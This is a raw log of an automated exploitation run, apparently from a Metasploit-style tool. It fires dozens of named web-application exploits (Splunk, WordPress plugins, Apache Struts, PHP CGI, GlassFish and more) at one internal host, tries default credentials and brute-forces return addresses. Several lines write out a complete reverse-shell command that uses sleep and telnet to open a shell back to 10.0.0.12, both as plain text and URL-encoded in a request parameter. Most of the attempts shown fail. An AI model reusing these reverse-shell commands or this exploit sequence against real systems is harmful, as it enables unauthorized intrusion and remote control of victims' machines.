[0194] Exploit failed [unexpected-reply]: 10.0.0.100:8008 - Upload failed [*] [2013.03.07-20:52:31] [0012] Trying return address 0xbfbf83fc... [+] [2013.03.07-20:52:31] Workspace:geek Progress:199/539 (36%) [195/534] 10.0.0.100:80 - Splunk Search Remote Code Execution [*] [2013.03.07-20:52:31] [0195] Started reverse double handler [*] [2013.03.07-20:52:31] [0195] Using command: sh -c '(sleep 3861|telnet 10.0.0.12 1224|while : ; do sh && break; done 2/>/&1|telnet 10.0.0.12 1224 />//dev/null 2/>/&1 &)'
[*] [2013.03.07-20:52:31] [0195] Attempting to login...
[-] [2013.03.07-20:52:31] [0195] Exploit failed [not-found]: Unable to get session cookies
[*] [2013.03.07-20:52:32] [0012] Trying return address 0xbfbf82fc...
[+] [2013.03.07-20:52:33] Workspace:geek Progress:200/539 (37%) [196/534] 10.0.0.100:80 - Log1 CMS writeInfo() PHP Code Injection
[*] [2013.03.07-20:52:33] [0196] Started reverse handler on 0.0.0.0:1225
[*] [2013.03.07-20:52:33] [0196] 10.0.0.100:80 - Sending PHP payload (1801 bytes)
[*] [2013.03.07-20:52:33] [0196] 10.0.0.100:80 - Requesting data.php
[+] [2013.03.07-20:52:33] Workspace:geek Progress:201/539 (37%) [197/534] 10.0.0.100:443 - Sun/Oracle GlassFish Server Authenticated Code Execution
[*] [2013.03.07-20:52:33] [0012] Trying return address 0xbfbf81fc...
[*] [2013.03.07-20:52:33] [0197] Started reverse handler on 0.0.0.0:1226
[*] [2013.03.07-20:52:33] [0197] Unsupported version: nginx/1.2.6
[*] [2013.03.07-20:52:33] [0197] Glassfish edition: nginx/1.2.6
[*] [2013.03.07-20:52:33] [0197] Trying default credentials for GlassFish 3.x admin:''....
[-] [2013.03.07-20:52:33] [0197] http://10.0.0.100:443// - GlassFish - Failed to authenticate login for 'admin' : ''
[-] [2013.03.07-20:52:33] [0197] http://10.0.0.100:443// - GlassFish - Failed to authenticate login
[+] [2013.03.07-20:52:34] Workspace:geek Progress:202/539 (37%) [198/534] 10.0.0.100:8008 - Basilic 1.5.14 diff.php Arbitrary Command Execution
[*] [2013.03.07-20:52:34] [0198] Started reverse double handler
[*] [2013.03.07-20:52:34] [0198] Sending GET request...
[-] [2013.03.07-20:52:34] [0198] 404 Basilic not installed or possibly check URI Path.
[*] [2013.03.07-20:52:35] [0012] Trying return address 0xbfbf80fc...
[+] [2013.03.07-20:52:36] Workspace:geek Progress:203/539 (37%) [199/534] 10.0.0.100:8008 - Generic Web Application Unix Command Execution
[*] [2013.03.07-20:52:36] [0199] Started reverse double handler
[*] [2013.03.07-20:52:36] [0199] Sending HTTP request for /
[*] [2013.03.07-20:52:36] [0012] Trying return address 0xbfbf7ffc...
[*] [2013.03.07-20:52:36] [0199] The server did not respond to our request.
[+] [2013.03.07-20:52:36] Workspace:geek Progress:204/539 (37%) [200/534] 10.0.0.100:8008 - Webmin /file/show.cgi Remote Command Execution
[+] [2013.03.07-20:52:37] Workspace:geek Progress:205/539 (38%) [201/534] 10.0.0.100:80 - WordPress WP-Property PHP File Upload Vulnerability
[*] [2013.03.07-20:52:37] [0201] Started reverse handler on 0.0.0.0:1230
[*] [2013.03.07-20:52:37] [0201] 10.0.0.100:80 - Uploading payload lyJJk.php
[-] [2013.03.07-20:52:37] [0201] Exploit failed [unexpected-reply]: 10.0.0.100:80 - Upload failed
[*] [2013.03.07-20:52:37] [0012] Trying return address 0xbfbf7efc...
[+] [2013.03.07-20:52:37] Workspace:geek Progress:206/539 (38%) [202/534] 10.0.0.100:8008 - WordPress plugin Foxypress uploadify.php Arbitrary Code Execution
[*] [2013.03.07-20:52:37] [0202] Started reverse handler on 0.0.0.0:1231
[*] [2013.03.07-20:52:37] [0202] 10.0.0.100:8008 - Sending PHP payload
[-] [2013.03.07-20:52:37] [0202] 10.0.0.100:8008 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:52:38] [0012] Trying return address 0xbfbf7dfc...
[+] [2013.03.07-20:52:39] Workspace:geek Progress:207/539 (38%) [203/534] 10.0.0.100:8008 - Nagios XI Network Monitor Graph Explorer Component Command Injection
[+] [2013.03.07-20:52:39] Workspace:geek Progress:208/539 (38%) [204/534] 10.0.0.100:8008 - myBB 1.6.4 Backdoor Arbitrary Command Execution
[*] [2013.03.07-20:52:39] [0204] Started reverse handler on 0.0.0.0:1233
[*] [2013.03.07-20:52:39] [0204] Sending exploit request
[-] [2013.03.07-20:52:39] [0204] Cannot connect to /index.php on 10.0.0.100, got 404.
[+] [2013.03.07-20:52:40] Workspace:geek Progress:209/539 (38%) [205/534] 10.0.0.100:8008 - WebPageTest Arbitrary PHP File Upload
[*] [2013.03.07-20:52:40] [0012] Trying return address 0xbfbf7cfc...
[*] [2013.03.07-20:52:40] [0205] Started reverse handler on 0.0.0.0:1234
[*] [2013.03.07-20:52:40] [0205] 10.0.0.100:8008 - Uploading payload (1781 bytes)...
[*] [2013.03.07-20:52:40] [0205] 10.0.0.100:8008 - Requesting /www/results/blah.php
[-] [2013.03.07-20:52:40] [0205] 10.0.0.100:8008 - Payload failed to upload
[+] [2013.03.07-20:52:40] Workspace:geek Progress:210/539 (38%) [206/534] 10.0.0.100:8008 - vBSEO >= 3.6.0 proc_deutf() Remote PHP Code Injection
[*] [2013.03.07-20:52:40] [0206] Started reverse handler on 0.0.0.0:1235
[*] [2013.03.07-20:52:40] [0206] Server replied with 404
[*] [2013.03.07-20:52:41] [0012] Trying return address 0xbfbf7bfc...
[+] [2013.03.07-20:52:42] Workspace:geek Progress:211/539 (39%) [207/534] 10.0.0.100:80 - Avaya IP Office Customer Call Reporter ImageUpload.ashx Remote Command Execution
[*] [2013.03.07-20:52:42] [0207] Started reverse handler on 0.0.0.0:1236
[*] [2013.03.07-20:52:42] [0207] 10.0.0.100:80 - Uploading 109480 bytes through /CCRWebClient/Wallboard/ImageUpload.ashx...
[-] [2013.03.07-20:52:42] [0207] 10.0.0.100:80 - Payload upload failed
[*] [2013.03.07-20:52:42] [0012] Trying return address 0xbfbf7afc...
[+] [2013.03.07-20:52:43] Workspace:geek Progress:212/539 (39%) [208/534] 10.0.0.100:80 - EGallery PHP File Upload Vulnerability
[*] [2013.03.07-20:52:43] [0208] Started reverse handler on 0.0.0.0:1237
[*] [2013.03.07-20:52:43] [0208] 10.0.0.100:80 - Sending PHP payload (nKecSUeD.php)
[-] [2013.03.07-20:52:43] [0208] 10.0.0.100:80 - File wasn't uploaded, aborting!
[+] [2013.03.07-20:52:43] Workspace:geek Progress:213/539 (39%) [209/534] 10.0.0.100:80 - WordPress Asset-Manager PHP File Upload Vulnerability
[*] [2013.03.07-20:52:43] [0209] Started reverse handler on 0.0.0.0:1238
[*] [2013.03.07-20:52:43] [0209] 10.0.0.100:80 - Uploading payload NfKRB.php
[-] [2013.03.07-20:52:43] [0209] Exploit failed [unexpected-reply]: 10.0.0.100:80 - Upload failed
[*] [2013.03.07-20:52:44] [0012] Trying return address 0xbfbf79fc...
[+] [2013.03.07-20:52:45] Workspace:geek Progress:214/539 (39%) [210/534] 10.0.0.100:80 - Basilic 1.5.14 diff.php Arbitrary Command Execution
[*] [2013.03.07-20:52:45] [0210] Started reverse double handler
[*] [2013.03.07-20:52:45] [0210] Sending GET request...
[-] [2013.03.07-20:52:45] [0210] 404 Basilic not installed or possibly check URI Path.
[*] [2013.03.07-20:52:45] [0012] Trying return address 0xbfbf78fc...
[+] [2013.03.07-20:52:46] Workspace:geek Progress:215/539 (39%) [211/534] 10.0.0.100:443 - WeBid converter.php Remote PHP Code Injection
[*] [2013.03.07-20:52:46] [0211] Started reverse handler on 0.0.0.0:1240
[*] [2013.03.07-20:52:46] [0211] 10.0.0.100:443 - Injecting the PHP payload
[-] [2013.03.07-20:52:46] [0211] Server returned non-200 status code (400)
[*] [2013.03.07-20:52:46] [0012] Trying return address 0xbfbf77fc...
[+] [2013.03.07-20:52:46] Workspace:geek Progress:216/539 (40%) [212/534] 10.0.0.100:80 - Generic Web Application Unix Command Execution
[*] [2013.03.07-20:52:47] [0212] Started reverse double handler
[*] [2013.03.07-20:52:47] [0212] Sending HTTP request for /
[*] [2013.03.07-20:52:47] [0212] The server responded with HTTP status code 200.
[*] [2013.03.07-20:52:47] [0012] Trying return address 0xbfbf76fc...
[+] [2013.03.07-20:52:48] Workspace:geek Progress:217/539 (40%) [213/534] 10.0.0.100:80 - Webmin /file/show.cgi Remote Command Execution
[+] [2013.03.07-20:52:48] Workspace:geek Progress:218/539 (40%) [214/534] 10.0.0.100:80 - WordPress plugin Foxypress uploadify.php Arbitrary Code Execution
[*] [2013.03.07-20:52:48] [0214] Started reverse handler on 0.0.0.0:1243
[*] [2013.03.07-20:52:48] [0214] 10.0.0.100:80 - Sending PHP payload
[-] [2013.03.07-20:52:48] [0214] 10.0.0.100:80 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:52:49] [0012] Trying return address 0xbfbf75fc...
[+] [2013.03.07-20:52:49] Workspace:geek Progress:219/539 (40%) [215/534] 10.0.0.100:8008 - Traq admincp/common.php Remote Code Execution
[*] [2013.03.07-20:52:49] [0215] Started reverse handler on 0.0.0.0:1244
[+] [2013.03.07-20:52:49] Workspace:geek Progress:220/539 (40%) [216/534] 10.0.0.100:80 - Nagios XI Network Monitor Graph Explorer Component Command Injection
[*] [2013.03.07-20:52:50] [0012] Trying return address 0xbfbf74fc...
[+] [2013.03.07-20:52:50] Workspace:geek Progress:221/539 (41%) [217/534] 10.0.0.100:443 - CA Total Defense Suite reGenerateReports Stored Procedure SQL Injection
[*] [2013.03.07-20:52:50] [0217] Started reverse handler on 0.0.0.0:1246
[*] [2013.03.07-20:52:50] [0217] Sending request to 10.0.0.100:443
[*] [2013.03.07-20:52:50] [0217] Starting TFTP server to host "tnhkGnrL" (21656 bytes)
[-] [2013.03.07-20:52:50] [0217] Exploit failed: Something went wrong.
[*] [2013.03.07-20:52:51] [0012] Trying return address 0xbfbf73fc...
[+] [2013.03.07-20:52:51] Workspace:geek Progress:222/539 (41%) [218/534] 10.0.0.100:80 - myBB 1.6.4 Backdoor Arbitrary Command Execution
[*] [2013.03.07-20:52:51] [0218] Started reverse handler on 0.0.0.0:1247
[*] [2013.03.07-20:52:51] [0218] Sending exploit request
[-] [2013.03.07-20:52:52] [0218] Cannot connect to /index.php on 10.0.0.100, got 301.
[+] [2013.03.07-20:52:52] Workspace:geek Progress:223/539 (41%) [219/534] 10.0.0.100:8008 - Redmine SCM Repository Arbitrary Command Execution
[*] [2013.03.07-20:52:52] [0219] Started reverse double handler
[*] [2013.03.07-20:52:52] [0219] The server returned: 404 Not Found
[*] [2013.03.07-20:52:52] [0012] Trying return address 0xbfbf72fc...
[+] [2013.03.07-20:52:53] Workspace:geek Progress:224/539 (41%) [220/534] 10.0.0.100:80 - WebPageTest Arbitrary PHP File Upload
[*] [2013.03.07-20:52:53] [0220] Started reverse handler on 0.0.0.0:1249
[*] [2013.03.07-20:52:53] [0220] 10.0.0.100:80 - Uploading payload (1781 bytes)...
[*] [2013.03.07-20:52:53] [0220] 10.0.0.100:80 - Requesting /www/results/blah.php
[-] [2013.03.07-20:52:53] [0220] 10.0.0.100:80 - Payload failed to upload
[*] [2013.03.07-20:52:54] [0012] Trying return address 0xbfbf71fc...
[+] [2013.03.07-20:52:54] Workspace:geek Progress:225/539 (41%) [221/534] 10.0.0.100:443 - LotusCMS 3.0 eval() Remote Command Execution
[*] [2013.03.07-20:52:54] [0221] Started reverse handler on 0.0.0.0:1250
[-] [2013.03.07-20:52:54] [0221] Unable to get the page parameter, please reconfigure URI
[*] [2013.03.07-20:52:55] [0012] Trying return address 0xbfbf70fc...
[+] [2013.03.07-20:52:55] Workspace:geek Progress:226/539 (41%) [222/534] 10.0.0.100:8008 - TestLink v1.9.3 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:52:55] [0222] Started reverse handler on 0.0.0.0:1251
[*] [2013.03.07-20:52:55] [0222] 10.0.0.100:8008 - Registering user (34G7rgfukOPVMR2)
[-] [2013.03.07-20:52:55] [0222] 10.0.0.100:8008 - Registration failed
[+] [2013.03.07-20:52:56] Workspace:geek Progress:227/539 (42%) [223/534] 10.0.0.100:80 - vBSEO >= 3.6.0 proc_deutf() Remote PHP Code Injection
[*] [2013.03.07-20:52:56] [0012] Trying return address 0xbfbf6ffc...
[*] [2013.03.07-20:52:56] [0223] Started reverse handler on 0.0.0.0:1252
[*] [2013.03.07-20:52:56] [0223] Server replied with 404
[+] [2013.03.07-20:52:57] Workspace:geek Progress:228/539 (42%) [224/534] 10.0.0.100:443 - Novell ZENworks Asset Management Remote Execution
[-] [2013.03.07-20:52:57] [0224] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:52:57] Workspace:geek Progress:229/539 (42%) [225/534] 10.0.0.100:80 - Traq admincp/common.php Remote Code Execution
[*] [2013.03.07-20:52:57] [0225] Started reverse handler on 0.0.0.0:1254
[*] [2013.03.07-20:52:58] [0012] Trying return address 0xbfbf6efc...
[+] [2013.03.07-20:52:58] Workspace:geek Progress:230/539 (42%) [226/534] 10.0.0.100:443 - LifeSize Room Command Injection
[*] [2013.03.07-20:52:58] [0226] Started reverse handler on 0.0.0.0:1255
[*] [2013.03.07-20:52:58] [0226] Requesting PHP Session...
[-] [2013.03.07-20:52:58] [0226] Exploit failed [not-found]: Could not obtain a Session ID
[*] [2013.03.07-20:52:59] [0012] Trying return address 0xbfbf6dfc...
[+] [2013.03.07-20:52:59] Workspace:geek Progress:231/539 (42%) [227/534] 10.0.0.100:8008 - Generic Web Application Unix Command Execution
[*] [2013.03.07-20:52:59] [0227] Started reverse double handler
[*] [2013.03.07-20:52:59] [0227] Sending HTTP request for /cgi-bin/generic?cmd=sh%20-c%20%27%28sleep%204384%7ctelnet%2010.0.0.12%201256%7cwhile%20%3a%20%3b%20do%20sh%20%26%26%20break%3b%20done%202%3e%261%7ctelnet%2010.0.0.12%201256%20%3e/dev/null%202%3e%261%20%26%29%27
[*] [2013.03.07-20:52:59] [0227] The server responded with HTTP CODE 404
[+] [2013.03.07-20:53:00] Workspace:geek Progress:232/539 (43%) [228/534] 10.0.0.100:443 - CA Arcserve D2D GWT RPC Credential Information Disclosure
[*] [2013.03.07-20:53:00] [0228] Started reverse handler on 0.0.0.0:1257
[*] [2013.03.07-20:53:00] [0228] Sending request to 10.0.0.100:443
[-] [2013.03.07-20:53:00] [0228] Exploit failed [not-found]: The server did not return credentials
[*] [2013.03.07-20:53:00] [0012] Trying return address 0xbfbf6cfc...
[+] [2013.03.07-20:53:00] Workspace:geek Progress:233/539 (43%) [229/534] 10.0.0.100:8008 - qdPM v7 Arbitrary PHP File Upload Vulnerability
[+] [2013.03.07-20:53:01] Workspace:geek Progress:234/539 (43%) [230/534] 10.0.0.100:8008 - SugarCRM >= 6.3.1 unserialize() PHP Code Execution
[+] [2013.03.07-20:53:01] Workspace:geek Progress:235/539 (43%) [231/534] 10.0.0.100:443 - Spreecommerce 0.60.1 Arbitrary Command Execution
[*] [2013.03.07-20:53:01] [0231] Started reverse double handler
[*] [2013.03.07-20:53:01] [0231] The server returned: 400 Bad Request
[*] [2013.03.07-20:53:01] [0012] Trying return address 0xbfbf6bfc...
[+] [2013.03.07-20:53:02] Workspace:geek Progress:236/539 (43%) [232/534] 10.0.0.100:443 - Plone and Zope XMLTools Remote Command Execution
[*] [2013.03.07-20:53:02] [0232] Started reverse double handler
[+] [2013.03.07-20:53:02] Workspace:geek Progress:237/539 (43%) [233/534] 10.0.0.100:80 - Redmine SCM Repository Arbitrary Command Execution
[*] [2013.03.07-20:53:02] [0233] Started reverse double handler
[*] [2013.03.07-20:53:02] [0233] The server returned: 404 Not Found
[+] [2013.03.07-20:53:03] Workspace:geek Progress:238/539 (44%) [234/534] 10.0.0.100:8008 - Joomla 1.5.12 TinyBrowser File Upload Code Execution
[*] [2013.03.07-20:53:03] [0234] Started reverse handler on 0.0.0.0:1263
[*] [2013.03.07-20:53:03] [0012] Trying return address 0xbfbf6afc...
[-] [2013.03.07-20:53:03] [0234] Error retrieving obfuscation code!
[+] [2013.03.07-20:53:04] Workspace:geek Progress:239/539 (44%) [235/534] 10.0.0.100:443 - Support Incident Tracker >= 3.65 Remote Command Execution
[*] [2013.03.07-20:53:04] [0012] Trying return address 0xbfbf69fc...
[+] [2013.03.07-20:53:04] Workspace:geek Progress:240/539 (44%) [236/534] 10.0.0.100:80 - TestLink v1.9.3 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:05] [0236] Started reverse handler on 0.0.0.0:1265
[*] [2013.03.07-20:53:05] [0236] 10.0.0.100:80 - Registering user (JBNrDLahe9Q)
[-] [2013.03.07-20:53:05] [0236] 10.0.0.100:80 - Registration failed
[+] [2013.03.07-20:53:05] Workspace:geek Progress:241/539 (44%) [237/534] 10.0.0.100:8008 - Apache Struts >= 2.2.1.1 Remote Command Execution
[+] [2013.03.07-20:53:05] Workspace:geek Progress:242/539 (44%) [238/534] 10.0.0.100:8008 - PHP Volunteer Management System v1.0.2 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:05] [0238] Started reverse handler on 0.0.0.0:1267
[-] [2013.03.07-20:53:05] [0238] 10.0.0.100:8008 - Login failed with "admin:volunteer"
[*] [2013.03.07-20:53:05] [0012] Trying return address 0xbfbf68fc...
[+] [2013.03.07-20:53:06] Workspace:geek Progress:243/539 (45%) [239/534] 10.0.0.100:443 - phpLDAPadmin >= 1.2.1.1 (query_engine) Remote PHP Code Injection
[*] [2013.03.07-20:53:06] [0239] Started reverse handler on 0.0.0.0:1268
[-] [2013.03.07-20:53:06] [0239] Could not generate a valid session
[-] [2013.03.07-20:53:06] [0239] Exploit failed: NoMethodError undefined method `uri' for #
[+] [2013.03.07-20:53:06] Workspace:geek Progress:244/539 (45%) [240/534] 10.0.0.100:443 - WikkaWiki 1.3.2 Spam Logging PHP Injection
[*] [2013.03.07-20:53:07] [0012] Trying return address 0xbfbf67fc...
[+] [2013.03.07-20:53:07] Workspace:geek Progress:245/539 (45%) [241/534] 10.0.0.100:8008 - PHP CGI Argument Injection
[*] [2013.03.07-20:53:07] [0241] Started reverse handler on 0.0.0.0:1270
[+] [2013.03.07-20:53:07] Workspace:geek Progress:246/539 (45%) [242/534] 10.0.0.100:443 - PmWiki >= 2.2.34 pagelist.php Remote PHP Code Injection Exploit
[*] [2013.03.07-20:53:08] [0242] Started reverse handler on 0.0.0.0:1271
[+] [2013.03.07-20:53:08] Workspace:geek Progress:247/539 (45%) [243/534] 10.0.0.100:80 - Generic Web Application Unix Command Execution
[*] [2013.03.07-20:53:08] [0243] Started reverse double handler
[*] [2013.03.07-20:53:08] [0243] Sending HTTP request for /cgi-bin/generic?cmd=sh%20-c%20%27%28sleep%203973%7ctelnet%2010.0.0.12%201272%7cwhile%20%3a%20%3b%20do%20sh%20%26%26%20break%3b%20done%202%3e%261%7ctelnet%2010.0.0.12%201272%20%3e/dev/null%202%3e%261%20%26%29%27
[*] [2013.03.07-20:53:08] [0012] Trying return address 0xbfbf66fc...
[*] [2013.03.07-20:53:08] [0243] The server responded with HTTP CODE 404
[+] [2013.03.07-20:53:09] Workspace:geek Progress:248/539 (46%) [244/534] 10.0.0.100:80 - qdPM v7 Arbitrary PHP File Upload Vulnerability
[+] [2013.03.07-20:53:09] Workspace:geek Progress:249/539 (46%) [245/534] 10.0.0.100:80 - SugarCRM >= 6.3.1 unserialize() PHP Code Execution [*] [2013.03.07-20:53:09] [0012] Trying return address 0xbfbf65fc... [+] [2013.03.07-20:53:10] Workspace:geek Progress:250/539 (46%) [246/534] 10.0.0.100:80 - Joomla 1.5.12 TinyBrowser File Upload Code Execution [*] [2013.03.07-20:53:10] [0246] Started reverse handler on 0.0.0.0:1275 [-] [2013.03.07-20:53:10] [0246] Error retrieving obfuscation code! [+] [2013.03.07-20:53:10] Workspace:geek Progress:251/539 (46%) [247/534] 10.0.0.100:443 - Hastymail 2.1.1 RC1 Command Injection [+] [2013.03.07-20:53:11] Workspace:geek Progress:252/539 (46%) [248/534] 10.0.0.100:443 - Splunk Search Remote Code Execution [*] [2013.03.07-20:53:11] [0248] Started reverse double handler [*] [2013.03.07-20:53:11] [0248] Using command: sh -c '(sleep 4405|telnet 10.0.0.12 1277|while : ; do sh && break; done 2/>/&1|telnet 10.0.0.12 1277 />//dev/null 2/>/&1 &)'
[*] [2013.03.07-20:53:11] [0248] Attempting to login...
[-] [2013.03.07-20:53:11] [0248] Exploit failed [not-found]: Unable to get session cookies
[*] [2013.03.07-20:53:11] [0012] Trying return address 0xbfbf64fc...
[+] [2013.03.07-20:53:11] Workspace:geek Progress:253/539 (46%) [249/534] 10.0.0.100:8008 - Sflog! CMS 1.0 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:11] [0249] Started reverse handler on 0.0.0.0:1278
[*] [2013.03.07-20:53:11] [0249] 10.0.0.100:8008 - Attempt to login as 'admin:secret'
[-] [2013.03.07-20:53:11] [0249] 10.0.0.100:8008 - Unable to login
[+] [2013.03.07-20:53:11] Workspace:geek Progress:254/539 (47%) [250/534] 10.0.0.100:8008 - MobileCartly 1.0 Arbitrary File Creation Vulnerability
[*] [2013.03.07-20:53:11] [0250] Started reverse handler on 0.0.0.0:1279
[*] [2013.03.07-20:53:12] [0250] 10.0.0.100:8008 - Uploading payload
[*] [2013.03.07-20:53:12] [0250] 10.0.0.100:8008 - Requesting 'BWMNJ.php'
[*] [2013.03.07-20:53:12] [0012] Trying return address 0xbfbf63fc...
[+] [2013.03.07-20:53:13] Workspace:geek Progress:255/539 (47%) [251/534] 10.0.0.100:443 - Log1 CMS writeInfo() PHP Code Injection
[*] [2013.03.07-20:53:13] [0251] Started reverse handler on 0.0.0.0:1280
[*] [2013.03.07-20:53:13] [0251] 10.0.0.100:443 - Sending PHP payload (1801 bytes)
[*] [2013.03.07-20:53:13] [0251] 10.0.0.100:443 - Requesting data.php
[+] [2013.03.07-20:53:13] Workspace:geek Progress:256/539 (47%) [252/534] 10.0.0.100:443 - WordPress WP-Property PHP File Upload Vulnerability
[*] [2013.03.07-20:53:13] [0252] Started reverse handler on 0.0.0.0:1281
[*] [2013.03.07-20:53:13] [0252] 10.0.0.100:443 - Uploading payload BExsM.php
[-] [2013.03.07-20:53:13] [0252] Exploit failed [unexpected-reply]: 10.0.0.100:443 - Upload failed
[*] [2013.03.07-20:53:13] [0012] Trying return address 0xbfbf62fc...
[+] [2013.03.07-20:53:14] Workspace:geek Progress:257/539 (47%) [253/534] 10.0.0.100:443 - Avaya IP Office Customer Call Reporter ImageUpload.ashx Remote Command Execution
[*] [2013.03.07-20:53:14] [0253] Started reverse handler on 0.0.0.0:1282
[*] [2013.03.07-20:53:14] [0253] 10.0.0.100:443 - Uploading 107972 bytes through /CCRWebClient/Wallboard/ImageUpload.ashx...
[-] [2013.03.07-20:53:14] [0253] 10.0.0.100:443 - Payload upload failed
[+] [2013.03.07-20:53:14] Workspace:geek Progress:258/539 (47%) [254/534] 10.0.0.100:8008 - Symantec Web Gateway 5.0.2.8 Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:53:15] [0254] Started reverse handler on 0.0.0.0:1283
[*] [2013.03.07-20:53:15] [0254] 10.0.0.100:8008 - Sending PHP payload (vYDgzbW.php)
[-] [2013.03.07-20:53:15] [0254] 10.0.0.100:8008 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:53:15] [0012] Trying return address 0xbfbf61fc...
[+] [2013.03.07-20:53:16] Workspace:geek Progress:259/539 (48%) [255/534] 10.0.0.100:8008 - Kordil EDMS v2.2.60rc3 Unauthenticated Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:16] [0012] Trying return address 0xbfbf60fc...
[*] [2013.03.07-20:53:16] [0255] Started reverse handler on 0.0.0.0:1284
[*] [2013.03.07-20:53:16] [0255] 10.0.0.100:8008 - Uploading PHP payload (1312 bytes)
[-] [2013.03.07-20:53:16] [0255] Exploit failed [unexpected-reply]: 10.0.0.100:8008 - Uploading PHP payload failed
[+] [2013.03.07-20:53:16] Workspace:geek Progress:260/539 (48%) [256/534] 10.0.0.100:8008 - OP5 welcome Remote Command Execution
[*] [2013.03.07-20:53:16] [0256] Started reverse handler on 0.0.0.0:1285
[*] [2013.03.07-20:53:16] [0256] Sending request to https://10.0.0.100:8008/op5config/welcome
[+] [2013.03.07-20:53:17] Workspace:geek Progress:261/539 (48%) [257/534] 10.0.0.100:8008 - OP5 license.php Remote Command Execution
[*] [2013.03.07-20:53:17] [0257] Started reverse handler on 0.0.0.0:1286
[*] [2013.03.07-20:53:17] [0257] Sending request to https://10.0.0.100:8008/license.php
[*] [2013.03.07-20:53:17] [0012] Trying return address 0xbfbf5ffc...
[+] [2013.03.07-20:53:17] Workspace:geek Progress:262/539 (48%) [258/534] 10.0.0.100:8008 - ManageEngine Security Manager Plus 5.5 build 5505 SQL Injection
[*] [2013.03.07-20:53:17] [0258] Started reverse handler on 0.0.0.0:1287
[-] [2013.03.07-20:53:17] [0258] 10.0.0.100:8008 - Unable to select a target, we must bail.
[*] [2013.03.07-20:53:18] [0012] Trying return address 0xbfbf5efc...
[+] [2013.03.07-20:53:19] Workspace:geek Progress:263/539 (48%) [259/534] 10.0.0.100:80 - Apache Struts >= 2.2.1.1 Remote Command Execution
[+] [2013.03.07-20:53:19] Workspace:geek Progress:264/539 (48%) [260/534] 10.0.0.100:8008 - Horde 3.3.12 Backdoor Arbitrary PHP Code Execution
[*] [2013.03.07-20:53:19] [0260] Started reverse double handler
[-] [2013.03.07-20:53:19] [0260] No response found
[+] [2013.03.07-20:53:19] Workspace:geek Progress:265/539 (49%) [261/534] 10.0.0.100:80 - PHP Volunteer Management System v1.0.2 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:19] [0261] Started reverse handler on 0.0.0.0:1290
[-] [2013.03.07-20:53:19] [0261] 10.0.0.100:80 - Login failed with "admin:volunteer"
[*] [2013.03.07-20:53:20] [0012] Trying return address 0xbfbf5dfc...
[+] [2013.03.07-20:53:20] Workspace:geek Progress:266/539 (49%) [262/534] 10.0.0.100:80 - PHP CGI Argument Injection
[*] [2013.03.07-20:53:20] [0262] Started reverse handler on 0.0.0.0:1291
[!] [2013.03.07-20:53:20] [0258] This exploit may require manual cleanup of: ../webapps/SecurityManager/WyFxL.txt
[+] [2013.03.07-20:53:20] Workspace:geek Progress:267/539 (49%) [263/534] 10.0.0.100:80 - Sflog! CMS 1.0 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:21] [0263] Started reverse handler on 0.0.0.0:1292
[*] [2013.03.07-20:53:21] [0263] 10.0.0.100:80 - Attempt to login as 'admin:secret'
[*] [2013.03.07-20:53:21] [0263] 10.0.0.100:80 - Uploading payload (1808 bytes)...
[*] [2013.03.07-20:53:21] [0263] 10.0.0.100:80 - Requesting '/sflog/blogs/download/uploads/lxpYs.php'...
[-] [2013.03.07-20:53:21] [0263] 10.0.0.100:80 - Upload unsuccessful: 404
[*] [2013.03.07-20:53:21] [0012] Trying return address 0xbfbf5cfc...
[+] [2013.03.07-20:53:22] Workspace:geek Progress:268/539 (49%) [264/534] 10.0.0.100:8008 - Glossword v1.8.8 - 1.8.12 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:53:22] [0264] Started reverse handler on 0.0.0.0:1293
[*] [2013.03.07-20:53:22] [0264] 10.0.0.100:8008 - Authenticating as user 'admin'
[-] [2013.03.07-20:53:22] [0264] Exploit failed [no-access]: 10.0.0.100:8008 - Authentication failed
[+] [2013.03.07-20:53:22] Workspace:geek Progress:269/539 (49%) [265/534] 10.0.0.100:8008 - Gitorious Arbitrary Command Execution
[*] [2013.03.07-20:53:22] [0265] Started reverse double handler
[*] [2013.03.07-20:53:22] [0265] The server returned: 404 Not Found
[*] [2013.03.07-20:53:22] [0012] Trying return address 0xbfbf5bfc...
[+] [2013.03.07-20:53:23] Workspace:geek Progress:270/539 (50%) [266/534] 10.0.0.100:8008 - LANDesk Lenovo ThinkManagement Console Remote Command Execution
[*] [2013.03.07-20:53:23] [0266] Started reverse handler on 0.0.0.0:1295
[*] [2013.03.07-20:53:23] [0266] 10.0.0.100:8008 - Uploading 258277 bytes through /landesk/managementsuite/core/core.anonymous/ServerSetup.asmx...
[-] [2013.03.07-20:53:23] [0266] 10.0.0.100:8008 - Upload failed on /landesk/managementsuite/core/core.anonymous/ServerSetup.asmx [404 Not Found]
[+] [2013.03.07-20:53:23] Workspace:geek Progress:271/539 (50%) [267/534] 10.0.0.100:443 - EGallery PHP File Upload Vulnerability
[*] [2013.03.07-20:53:24] [0267] Started reverse handler on 0.0.0.0:1296
[*] [2013.03.07-20:53:24] [0267] 10.0.0.100:443 - Sending PHP payload (RmFPXiD.php)
[-] [2013.03.07-20:53:24] [0267] 10.0.0.100:443 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:53:24] [0012] Trying return address 0xbfbf5afc...
[+] [2013.03.07-20:53:25] Workspace:geek Progress:272/539 (50%) [268/534] 10.0.0.100:80 - MobileCartly 1.0 Arbitrary File Creation Vulnerability
[*] [2013.03.07-20:53:25] [0268] Started reverse handler on 0.0.0.0:1297
[*] [2013.03.07-20:53:25] [0268] 10.0.0.100:80 - Uploading payload
[*] [2013.03.07-20:53:25] [0268] 10.0.0.100:80 - Requesting 'RgmhZ.php'
[*] [2013.03.07-20:53:25] [0012] Trying return address 0xbfbf59fc...
[+] [2013.03.07-20:53:25] Workspace:geek Progress:273/539 (50%) [269/534] 10.0.0.100:80 - Symantec Web Gateway 5.0.2.8 Arbitrary PHP File Upload Vulnerability
